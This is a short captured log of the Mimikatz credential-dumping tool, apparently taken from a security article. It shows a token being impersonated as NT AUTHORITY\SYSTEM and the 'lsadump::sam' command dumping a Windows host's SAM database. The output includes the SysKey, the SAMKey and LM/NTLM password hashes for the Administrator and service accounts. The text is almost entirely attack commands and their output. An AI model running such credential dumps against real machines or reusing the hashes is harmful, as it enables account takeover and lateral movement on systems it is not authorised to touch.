 372 {0;000003e7} 0 - 50700 NT AUTHORITY\SYSTEM S-1-5-18
(03g,18p) Primary
-> Impersonated !
* Process Token : {0;0003eb99} 0 - 2281808 DD-0425C1494A57\Administrator
S-1-5-21-163795801-3565607472-451750484-500 (10g,20p) Primary
* Thread Token : {0;000003e7} 0 - 2293288 NT AUTHORITY\SYSTEM S-1-5-18
(03g,18p) Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DD-0425C1494A57
SysKey : ada1cebc2cdd771e019a12e8d95a299e
Local SID : S-1-5-21-163795801-3565607472-451750484
SAMKey : d1d2b73fc4017c30372d0463151eb081
RID : 000001f4 (500)
User : Administrator
LM : f67ce55ac831223dc187b8085fe1d9df
NTLM : 161cff084477fe596a5db81874498a24
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e9 (1001)
User : SUPPORT_388945a0
LM :
NTLM : ee23b417ed8460e857d1f5efadbf6e0f
RID : 000003eb (1003)
User : IUSR_DD-0425C1494A56
LM : fb2f1cf51eb966b1c66f82c9c428af37
NTLM : e5e4e18b127366baa70ba9a5f0eefee7
百家号/安胜